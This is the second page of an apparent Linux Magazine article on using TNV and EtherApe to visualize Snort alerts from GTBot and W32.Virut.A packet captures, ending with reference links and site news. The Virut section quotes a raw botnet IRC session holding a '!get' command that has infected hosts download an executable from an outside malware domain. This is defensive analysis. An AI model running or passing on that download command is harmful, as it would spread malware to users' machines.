Tools for visualizing IDS output
TNV
Platform independent, Java-based TNV [12], or Time-base Network Visualizer, can also consume libpcap-oriented output or capture from a system interface. John Goodall, of vizsec.org, created TNV as part of his graduate work.

You can make use of TNV right from DAVIX's Visualize menu. Notice that remote hosts in the left UI region and a matrix of local hosts on the right can be reordered. I made use of an old GTBot variant to generate gtbot.pcap (Figure 4). Listing 5 shows one of the Snort alerts triggered by the gtbot.pcap file.
Listing 5
Gtbot.cap in Snort
TNV is slow to load larger PCAP files, so patience is required. That said, you'll likely find the results useful.
The Snort alert called out IP address 84.244.1.30 and source port of 5050 connecting to 192.168.1.1 and destination port 1101. These findings are supported in all three TNV views, including ingress port-specific traffic (in the right pane) and 84.244.1.30 connecting to 192.168.1.1 (in the primary pane – exemplified by the thickened connection line and a pop-out box), and the Details for all packets view.
To spot malfeasance in smaller PCAP files, TNV typically offers instant gratification. Don't forget to declare a home network address range that matches the primary IP space found in the PCAP you are analyzing.
EtherApe
EtherApe [13] is yet another DAVIX offering found under the Visualize menu. EtherApe also loads PCAP files directly and, like its compatriot rumint, plays the PCAP back in real-time while displaying the results.
Again utilizing a PCAP sample downloaded from EvilFingers.com, I received the alert in Listing 6 from Snort after it read anon_sid_2000345_2003603.pcap.
Listing 6
Virut.pcap in Snort

I renamed the PCAP file virut.pcap for the W32.Virut.A virus uncovered in the output. W32.Virut.A injects its code into all running processes, opens a backdoor at port 65520 on the compromised machine, and then attempts to connect to IRC servers.
I read virut.pcap with EtherApe and the results are shown in Figure 5. 51.93.245.116 is a compromised host clearly showing the backdoor opened on TCP port 65520. Raw session data from this PCAP as available on EvilFingers also confirms the Snort alert in concert with the visualization:
NICK vouswcmm USER v020501. . :-Service Pack 2 JOIN &virtu :* PRIVMSG vouswcmm :!get http://ygyyqtqeyp.hk/dl/loadadv735.exe PING :i PONG :i JOIN &virtu
Conclusion
A more enhanced view of security threats leads to a more capable response. I hope by now you've come to believe that security data visualization is a true partner to Snort IDS output.
Should security data visualization pique your interest, consider contributing to the DAVIX project. In particular, DAVIX leader Jan Monsch has indicated that it would be a great community service for someone to work on tool integration issues in DAVIX/Afterglow. Such an effort would allow for conversion of data formats between different tools and would make DAVIX more accessible for many people. I can attest to this need. Most tools on the DAVIX distribution require varied input, sometimes proprietary in format. CSV-based input for all tools would go a long way to expanding the audience for DAVIX.
Infos
- Snort: http://www.snort.org/
- DAVIX: http://davix.secviz.org
- PCAP files for this article: http://www.linux-magazine.com/resources/article_code
- Snort User's Manual: http://www.snort.org/docs
- Network Miner: http://networkminer.wiki.sourceforge.net/Publicly+available+PCAP+files
- NetGrok http://www.cs.umd.edu/projects/netgrok/
- OpenPacket.org Capture Repository: https://www.openpacket.org/capture/by_category?category=Malicious
- TreeMap: http://www.cs.umd.edu/hcil/treemap-history/
- AfterGlow: http://afterglow.sourceforge.net/
- Visualized Storm Fireworks for Your 4th of July: http://secviz.org/content/visualized-storm-fireworks-your-4th-july
- Rumint: http://www.rumint.org/
- TNV: http://tnv.sourceforge.net/
- EtherApe: http://etherape.sourceforge.net/
« Previous 1 2
Buy this article as PDF
(incl. VAT)
Buy Linux Magazine
Subscribe to our Linux Newsletters
Find Linux and Open Source Jobs
Subscribe to our ADMIN Newsletters
Support Our Work
Linux Magazine content is made possible with support from readers like you. Please consider contributing when you’ve found an article to be beneficial.

News
-
TUXEDO Computers Unveils Linux Laptop Featuring AMD Ryzen CPU
This latest release is the first laptop to include the new CPU from Ryzen and Linux preinstalled.
-
XZ Gets the All-Clear
The back door xz vulnerability has been officially reverted for Fedora 40 and versions 38 and 39 were never affected.
-
Canonical Collaborates with Qualcomm on New Venture
This new joint effort is geared toward bringing Ubuntu and Ubuntu Core to Qualcomm-powered devices.
-
Kodi 21.0 Open-Source Entertainment Hub Released
After a year of development, the award-winning Kodi cross-platform, media center software is now available with many new additions and improvements.
-
Linux Usage Increases in Two Key Areas
If market share is your thing, you'll be happy to know that Linux is on the rise in two areas that, if they keep climbing, could have serious meaning for Linux's future.
-
Vulnerability Discovered in xz Libraries
An urgent alert for Fedora 40 has been posted and users should pay attention.
-
Canonical Bumps LTS Support to 12 years
If you're worried that your Ubuntu LTS release won't be supported long enough to last, Canonical has a surprise for you in the form of 12 years of security coverage.
-
Fedora 40 Beta Released Soon
With the official release of Fedora 40 coming in April, it's almost time to download the beta and see what's new.
-
New Pentesting Distribution to Compete with Kali Linux
SnoopGod is now available for your testing needs
-
Juno Computers Launches Another Linux Laptop
If you're looking for a powerhouse laptop that runs Ubuntu, the Juno Computers Neptune 17 v6 should be on your radar.